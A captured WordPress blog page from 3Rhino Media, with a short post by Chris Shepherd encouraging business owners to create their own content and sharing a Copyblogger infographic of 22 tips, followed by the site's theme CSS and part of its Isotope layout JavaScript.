	<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/speaking-and-workshops/">Speaking and Workshops</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/website-consulting/">Website Consulting Services</a></li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/strategic-consulting/">1-on-1 Digital Coaching</a></li>
	<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/inbound-marketing/">Inbound &#038; Content Marketing</a></li>
</ul>
</li>
<li id="menu-item-7713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/problems-we-solve/">Problems We Solve</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/about/">About</a></li>
<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/contact-us/">Contact</a></li>
</ul></nav><div class="main-nav-side-search">
						<a class="mk-search-trigger mk-toggle-trigger" href="#"><i class="mk-icon-search"></i></a>
							<div id="mk-nav-search-wrapper" class="mk-box-to-trigger">
							      <form method="get" id="mk-header-navside-searchform" action="https://www.3rhinomedia.com">
							        <input type="text" value="" name="s" id="mk-ajax-search-input" />
							        <i class="mk-moon-search-3 nav-side-search-icon"><input value="" type="submit" /></i>
							    </form>
					  		</div>
					</div></div>

  <div class="mk-nav-responsive-link"><i class="mk-moon-menu-3"></i></div>
  
  		<div class="header-logo  left-logo">
		    <a href="https://www.3rhinomedia.com/" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley">
				
				<img class="mk-desktop-logo" alt="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley" src="http://3rhinomedia.com/wp-content/uploads/2015/04/2015Logo.png" />
				

								
			</a>
		</div>

		

  <div class="clearboth"></div>




  



  <div class="mk-header-right">
  
  
  </div>
  
</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>

<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">The 22&#8217;s of Creating Compelling Content</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><a href="https://www.3rhinomedia.com/" class="home">Home</a> <span class='separator'>/</span> <a href="https://www.3rhinomedia.com/category/marketing/" title="Marketing">Marketing</a> <span class='separator'>/</span> The 22&#8217;s of Creating Compelling Content</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>

<form class="responsive-searchform" method="get" style="display:none;" action="https://www.3rhinomedia.com">
			        <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
			        <i class="mk-icon-search"><input value="" type="submit" /></i>
			 </form>

</header>



<nav class="mk-blog-pagination mk-loop-next-prev">
<a href="https://www.3rhinomedia.com/guarantee-success-with-social-media-kill-your-inner-perfectionist/" title="Guarantee Success with Social Media: Kill Your Inner Perfectionist" class="mk-next-post"><i class="mk-icon-chevron-right"></i></a><a href="https://www.3rhinomedia.com/part-2-more-on-the-problem-of-social-guilt/" title="Part 2: More on the problem of Social Guilt" class="mk-prev-post"><i class="mk-icon-chevron-left"></i></a>




</nav>

<div id="theme-page">

			

	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="4423" class="post-4423 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing tag-blogging tag-inbound-marketing">

						<div class="blog-single-meta">
				<div class="mk-blog-author">By <a href="https://www.3rhinomedia.com/author/cps/" title="Posts by Chris Shepherd" rel="author">Chris Shepherd</a></div>
					
					<div class="mk-post-cat"> Posted In <a href="https://www.3rhinomedia.com/category/marketing/" rel="category tag">Marketing</a></div>
			</div>	
			


			<div class="single-social-section">
				<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-4423"><i class="mk-icon-heart"></i> <span class="mk-love-count">0</span></a></div>
				<a href="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>
				
								<div class="blog-share-container">
					<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
					<ul class="single-share-box mk-box-to-trigger">
						<li><a class="facebook-share" data-title="The 22&#8217;s of Creating Compelling Content" data-url="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
						<li><a class="twitter-share" data-title="The 22&#8217;s of Creating Compelling Content" data-url="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
						<li><a class="googleplus-share" data-title="The 22&#8217;s of Creating Compelling Content" data-url="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
						<li><a class="pinterest-share" data-image="https://www.3rhinomedia.com/wp-content/uploads/2012/05/copyblogger_infographic-crop.png" data-title="The 22&#8217;s of Creating Compelling Content" data-url="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
						<li><a class="linkedin-share" data-title="The 22&#8217;s of Creating Compelling Content" data-url="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
					</ul>
				</div>
								<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-icon-print"></i></a>
			<div class="clearboth"></div>
			</div>


			<div class="clearboth"></div>
													<div class="single-featured-image">	
							<img alt="The 22&#8217;s of Creating Compelling Content" title="The 22&#8217;s of Creating Compelling Content" src="https://www.3rhinomedia.com/wp-content/uploads/2012/05/copyblogger_infographic-crop.png" height="246" width="1100" itemprop="image" />
						</div>		
						
					
 							

							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								<p>More than ever before, creating your own content and becoming a content marketer is CRITICAL to business success. But if you’re like most of my clients and people in business, you don’t feel comfortable creating your own material. When I suggest this as a strategy to my clients, many times I see a look of fear come over their faces. Why? We often lack the confidence to share our content because we come up with week excuses “I’m not a writer”, “I’m not good at grammar”, “I dont’ have anything valuable to add”, “I don’t have the time” etc. Lots and lots of excuses that prevent us from sharing our expertise and building strong relationships with current and potential clients.</p>
<blockquote><p><em>Remember, long-term, successful businesses are built on relationships. As my friend and mentor <a title="Bob Burg" href="http://www.burg.com/" target="_blank">Bob Burg</a> says, “we do business and refer business to people we know, we like and we trust”. There is no better way in the online world to build authentic, profitable relationship than with content marketing and blogging</em></p></blockquote>
<p>So how do you get started creating QUALITY content? One of the best resources online is <a title="CopyBlogger" href="http://www.copyblogger.com/blog/" target="_blank">CopyBlogger</a>, founded by Brian Clark. They offer literally an immense about of high quality, actionable advice. I highly recommend subscribing to their blog.</p>
<p>Recently, they shared this outstanding infographic with 22 tips for creating great content. Do you see any ideas you can take action on today?</p>
<p style="text-align: center;"><a href="http://3rhinomedia.com/wp-content/uploads/2012/05/copyblogger_infographic_1.png"><img loading="lazy" class="alignnone size-full wp-image-4886" src="http://3rhinomedia.com/wp-content/uploads/2012/05/copyblogger_infographic_1.png" alt="copyblogger_infographic_1" width="600" height="4661" /></a></p>
<p>Like this infographic? Get more <a title="content marketing" href="http://www.copyblogger.com/content-marketing/" target="_blank">content marketing</a> tips from <a title="Copyblogger" href="http://www.copyblogger.com/" target="_blank">Copyblogger</a>.</p>
							</div>
							
							<div class="single-post-tags">
																	<span>Tags:</span> 
									 <a href="https://www.3rhinomedia.com/tag/blogging/" rel="tag">blogging</a><a href="https://www.3rhinomedia.com/tag/inbound-marketing/" rel="tag">Inbound Marketing</a>															</div>
							<div class="single-back-top">
								<a href="#"><i class="mk-icon-chevron-up"></i>Back to Top</a>	
							</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Chris Shepherd' src='https://secure.gravatar.com/avatar/ac0562eb445931a640e1760aaeded410?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0562eb445931a640e1760aaeded410?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy'/></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://www.3rhinomedia.com/author/cps/">Chris Shepherd</a>
								<div class="about-author-desc"></div>
								<ul class="about-author-social">
									<li><a class="email-icon" title="Get in touch with me via email" href="mailto:chris.shepherd@gmail.com"><i class="mk-icon-envelope-alt"></i></a></li>																											
								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
											


						<section class="blog-similar-posts"><div class="similar-post-title">Recommended Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.3rhinomedia.com/how-to-be-a-great-marketer-even-if-you-arent-a-marketer/" title="How to be a great marketer, even if you aren&#8217;t a marketer"><img src="https://www.3rhinomedia.com/wp-content/uploads/2014/06/principles-resized-600.png" alt="How to be a great marketer, even if you aren&#8217;t a marketer" /><div class="image-hover-overlay"></div></a><a href="https://www.3rhinomedia.com/how-to-be-a-great-marketer-even-if-you-arent-a-marketer/" class="mk-similiar-title">How to be a great marketer, even if you aren&#8217;t a marketer</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.3rhinomedia.com/2-quick-secrets-of-writing-meta-descriptions-that-get-your-posts-read/" title="2 Quick Secrets of Writing Meta Descriptions that Get Your Posts Read"><img src="http://www.3rhinomedia.com/wp-content/uploads/bfi_thumb/empty-thumb-384canmw4iokao9tabvl6o.png" alt="2 Quick Secrets of Writing Meta Descriptions that Get Your Posts Read" /><div class="image-hover-overlay"></div></a><a href="https://www.3rhinomedia.com/2-quick-secrets-of-writing-meta-descriptions-that-get-your-posts-read/" class="mk-similiar-title">2 Quick Secrets of Writing Meta Descriptions that Get Your Posts Read</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.3rhinomedia.com/case-study-3-revisiting-river-pools-and-spas/" title="Case Study #3: Revisiting River Pools and Spas"><img src="http://www.3rhinomedia.com/wp-content/uploads/bfi_thumb/empty-thumb-384canmw4iokao9tabvl6o.png" alt="Case Study #3: Revisiting River Pools and Spas" /><div class="image-hover-overlay"></div></a><a href="https://www.3rhinomedia.com/case-study-3-revisiting-river-pools-and-spas/" class="mk-similiar-title">Case Study #3: Revisiting River Pools and Spas</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.3rhinomedia.com/dont-like-to-write-then-try-video-inbound-marketing-case-study-2/" title="Don&#8217;t like to write? Then try video: Inbound marketing case study #2"><img src="http://www.3rhinomedia.com/wp-content/uploads/bfi_thumb/empty-thumb-384canmw4iokao9tabvl6o.png" alt="Don&#8217;t like to write? Then try video: Inbound marketing case study #2" /><div class="image-hover-overlay"></div></a><a href="https://www.3rhinomedia.com/dont-like-to-write-then-try-video-inbound-marketing-case-study-2/" class="mk-similiar-title">Don&#8217;t like to write? Then try video: Inbound marketing case study #2</a></div></li></ul><div class="clearboth"></div></section>					
					
<section id="comments">

 


	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-everybody-ought-to-know-about-creating-compelling-content/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.3rhinomedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><textarea autocomplete="new-password"  placeholder="LEAVE YOUR COMMENT" class="textarea" id="c08a1a06c7"  name="c08a1a06c7"  rows="8"  tabindex="58"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a8b251f7007abe211b1a78216a9be348" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></div><div class="comment-form-name comment-form-row"><input type="text" name="author" class="text_input" id="author" tabindex="54" placeholder="Name (Required)"  /></div>
<div class="comment-form-email comment-form-row"><input type="text" name="email" class="text_input" id="email" tabindex="56" placeholder="Email (Required)" /></div>
<div class="comment-form-website comment-form-row"><input type="text" name="url" class="text_input" id="url" tabindex="57" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='4423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ca6c49421" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="201"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>


</section>
	
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>	
		</div>

</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
			<div class="mk-col-1-3"><section id="social-2" class="widget widget_social_networks"><a href="https://www.facebook.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="http://www.linkedin.com/in/donstanley1294" rel="nofollow" class="builtin-icons light medium linkedin-hover" target="_blank" alt="Follow Us on linkedin" title="Follow Us on linkedin"><i class="mk-jupiter-icon-linkedin"></i></a><a href="https://twitter.com/3rhinomedia" rel="nofollow" class="builtin-icons light medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="http://www.youtube.com/user/3rhinomedia" rel="nofollow" class="builtin-icons light medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></section></div>
			<div class="mk-col-1-3"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align:center">Helping the Right Clients Find You! - 3RhinoMedia.com</p></div>
		</section></div>
<div class="mk-col-1-3"></div>
 


<div class="clearboth"></div>      
</div>
</div>

</section>






</div>
<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Your Name" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="358" />
				<input type="email" required="required" placeholder="Your Email" id="contact_email" name="contact_email" class="text-input" value="" tabindex="359"  />
				<textarea placeholder="Type your message..." required="required" id="contact_content" name="contact_content" class="textarea" tabindex="360"></textarea>
	       		<div class="btn-cont"><button type="submit" class="mk-contact-button shop-flat-btn shop-skin-btn" tabindex="361">Send</button></div>
	       		<i class="mk-contact-loading mk-moon-loop-4 mk-icon-spin"></i>
	       		<i class="mk-contact-success mk-icon-ok-sign"></i>
				<input type="hidden" value="don@3rhinomedia.com" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	
<!-- Start of Async HubSpot Analytics Code for WordPress v1.9.4 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/193750.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.4.329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/690442.js?integration=WordPress' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/ilightbox.packed.js?ver=5.8.12' id='jquery-iLightbox-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12' id='theme-vendors-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/theme-scripts.js?ver=5.8.12' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/style.css?ver=5.8.12
body_size: 51
content:
/*
Theme Name: Jupiter
Theme URI: http://themeforest.net/user/artbees
Author: Artbees
Author URI: http://themeforest.net/user/artbees
Version: 3.9.1
Description: A Beautiful, Professional and Ultimate Wordpress Theme Made by Artbees. Jupiter is a Clean, Flexible, fully responsive and retina ready Wordpress theme. Its smart and hand crafted environment allows you to Build outstanding websites easy and fast.
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/






--- FILE ---
content_type: text/css
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12
body_size: -175
content:
/*

Your custom css

*/
.entry-author-link,
.entry-permalink,
.entry-date,
.entry-meta {
	display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12
body_size: 70746
content:
(function (a, b, c) {
        "use strict";
        var d = a.document,
                e = a.Modernizr,
                f = function (a) {
                        return a.charAt(0).toUpperCase() + a.slice(1)
                },
                g = "Moz Webkit O Ms".split(" "),
                h = function (a) {
                        var b = d.documentElement.style,
                                c;
                        if (typeof b[a] == "string") return a;
                        a = f(a);
                        for (var e = 0, h = g.length; e < h; e++) {
                                c = g[e] + a;
                                if (typeof b[c] == "string") return c
                        }
                },
                i = h("transform"),
                j = h("transitionProperty"),
                k = {
                        csstransforms: function () {
                                return !!i
                        },
                        csstransforms3d: function () {
                                var a = !! h("perspective");
                                if (a) {
                                        var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                                                d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                                                e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                                                f = b('<div id="modernizr" />').appendTo("html");
                                        a = f.height() === 3, f.remove(), e.remove()
                                }
                                return a
                        },
                        csstransitions: function () {
                                return !!j
                        }
                },
                l;
        if (e) for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
        else {
                e = a.Modernizr = {
                        _version: "1.6ish: miniModernizr for Isotope"
                };
                var m = " ",
                        n;
                for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
                b("html").addClass(m)
        }
        if (e.csstransforms) {
                var o = e.csstransforms3d ? {
                        translate: function (a) {
                                return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                        },
                        scale: function (a) {
                                return "scale3d(" + a + ", " + a + ", 1) "
                        }
                } : {
                        translate: function (a) {
                                return "translate(" + a[0] + "px, " + a[1] + "px) "
                        },
                        scale: function (a) {
                                return "scale(" + a + ") "
                        }
                },
                        p = function (a, c, d) {
                                var e = b.data(a, "isoTransform") || {},
                                        f = {},
                                        g, h = {},
                                        j;
                                f[c] = d, b.extend(e, f);
                                for (g in e) j = e[g], h[g] = o[g](j);
                                var k = h.translate || "",
                                        l = h.scale || "",
                                        m = k + l;
                                b.data(a, "isoTransform", e), a.style[i] = m
                        };
                b.cssNumber.scale = !0, b.cssHooks.scale = {
                        set: function (a, b) {
                                p(a, "scale", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.scale ? d.scale : 1
                        }
                }, b.fx.step.scale = function (a) {
                        b.cssHooks.scale.set(a.elem, a.now + a.unit)
                }, b.cssNumber.translate = !0, b.cssHooks.translate = {
                        set: function (a, b) {
                                p(a, "translate", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.translate ? d.translate : [0, 0]
                        }
                }
        }
        var q, r;
        e.csstransitions && (q = {
                WebkitTransitionProperty: "webkitTransitionEnd",
                MozTransitionProperty: "transitionend",
                OTransitionProperty: "oTransitionEnd otransitionend",
                transitionProperty: "transitionend"
        }[j], r = h("transitionDuration"));
        var s = b.event,
                t = b.event.handle ? "handle" : "dispatch",
                u;
        s.special.smartresize = {
                setup: function () {
                        b(this).bind("resize", s.special.smartresize.handler)
                },
                teardown: function () {
                        b(this).unbind("resize", s.special.smartresize.handler)
                },
                handler: function (a, b) {
                        var c = this,
                                d = arguments;
                        a.type = "smartresize", u && clearTimeout(u), u = setTimeout(function () {
                                s[t].apply(c, d)
                        }, b === "execAsap" ? 0 : 100)
                }
        }, b.fn.smartresize = function (a) {
                return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
        }, b.Isotope = function (a, c, d) {
                this.element = b(c), this._create(a), this._init(d)
        };
        var v = ["width", "height"],
                w = b(a);
        b.Isotope.settings = {
                resizable: !0,
                layoutMode: "masonry",
                containerClass: "isotope",
                itemClass: "isotope-item",
                hiddenClass: "isotope-hidden",
                hiddenStyle: {
                        opacity: 0,
                        scale: .001
                },
                visibleStyle: {
                        opacity: 1,
                        scale: 1
                },
                containerStyle: {
                        position: "relative",
                        overflow: "hidden"
                },
                animationEngine: "best-available",
                animationOptions: {
                        queue: !1,
                        duration: 800
                },
                sortBy: "original-order",
                sortAscending: !0,
                resizesContainer: !0,
                transformsEnabled: !0,
                itemPositionDataEnabled: !1
        }, b.Isotope.prototype = {
                _create: function (a) {
                        this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
                        var c = this.element[0].style;
                        this.originalStyle = {};
                        var d = v.slice(0);
                        for (var e in this.options.containerStyle) d.push(e);
                        for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
                        this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
                        var h = {
                                "original-order": function (a, b) {
                                        return b.elemCount++, b.elemCount
                                },
                                random: function () {
                                        return Math.random()
                                }
                        };
                        this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                                left: parseInt(this.element.css("padding-left") || 0, 10),
                                top: parseInt(this.element.css("padding-top") || 0, 10)
                        };
                        var i = this;
                        setTimeout(function () {
                                i.element.addClass(i.options.containerClass)
                        }, 0), this.options.resizable && w.bind("smartresize.isotope", function () {
                                i.resize()
                        }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                                return !1
                        })
                },
                _getAtoms: function (a) {
                        var b = this.options.itemSelector,
                                c = b ? a.filter(b).add(a.find(b)) : a,
                                d = {
                                        position: "absolute"
                                };
                        return c = c.filter(function (a, b) {
                                return b.nodeType === 1
                        }), this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
                },
                _init: function (a) {
                        this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
                },
                option: function (a) {
                        if (b.isPlainObject(a)) {
                                this.options = b.extend(!0, this.options, a);
                                var c;
                                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
                        }
                },
                _updateAnimationEngine: function () {
                        var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                                b;
                        switch (a) {
                        case "css":
                        case "none":
                                b = !1;
                                break;
                        case "jquery":
                                b = !0;
                                break;
                        default:
                                b = !e.csstransitions
                        }
                        this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
                },
                _updateTransformsEnabled: function () {
                        this._updateUsingTransforms()
                },
                _updateUsingTransforms: function () {
                        var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
                        a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
                },
                _filter: function (a) {
                        var b = this.options.filter === "" ? "*" : this.options.filter;
                        if (!b) return a;
                        var c = this.options.hiddenClass,
                                d = "." + c,
                                e = a.filter(d),
                                f = e;
                        if (b !== "*") {
                                f = e.filter(b);
                                var g = a.not(d).not(b).addClass(c);
                                this.styleQueue.push({
                                        $el: g,
                                        style: this.options.hiddenStyle
                                })
                        }
                        return this.styleQueue.push({
                                $el: f,
                                style: this.options.visibleStyle
                        }), f.removeClass(c), a.filter(b)
                },
                updateSortData: function (a, c) {
                        var d = this,
                                e = this.options.getSortData,
                                f, g;
                        a.each(function () {
                                f = b(this), g = {};
                                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                                b.data(this, "isotope-sort-data", g)
                        })
                },
                _sort: function () {
                        var a = this.options.sortBy,
                                b = this._getSorter,
                                c = this.options.sortAscending ? 1 : -1,
                                d = function (d, e) {
                                        var f = b(d, a),
                                                g = b(e, a);
                                        return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                                };
                        this.$filteredAtoms.sort(d)
                },
                _getSorter: function (a, c) {
                        return b.data(a, "isotope-sort-data")[c]
                },
                _translate: function (a, b) {
                        return {
                                translate: [a, b]
                        }
                },
                _positionAbs: function (a, b) {
                        return {
                                left: a,
                                top: b
                        }
                },
                _pushPosition: function (a, b, c) {
                        b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
                        var d = this.getPositionStyles(b, c);
                        this.styleQueue.push({
                                $el: a,
                                style: d
                        }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                                x: b,
                                y: c
                        })
                },
                layout: function (a, b) {
                        var c = this.options.layoutMode;
                        this["_" + c + "Layout"](a);
                        if (this.options.resizesContainer) {
                                var d = this["_" + c + "GetContainerSize"]();
                                this.styleQueue.push({
                                        $el: this.element,
                                        style: d
                                })
                        }
                        this._processStyleQueue(a, b), this.isLaidOut = !0
                },
                _processStyleQueue: function (a, c) {
